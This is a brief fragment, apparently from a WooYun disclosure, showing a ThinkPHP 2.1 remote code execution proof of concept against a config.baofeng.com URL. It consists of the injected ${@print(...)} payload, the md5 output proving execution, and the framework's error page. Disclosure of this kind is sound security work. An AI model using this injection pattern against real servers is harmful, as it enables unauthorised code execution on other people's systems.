 config.baofeng.com/?s=/abc/abc/abc/$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D/
ed1e83f8d8d90aa943e4add2ce6a4cbf
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块abc
ThinkPHP 2.1RC1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
www.wooyun.org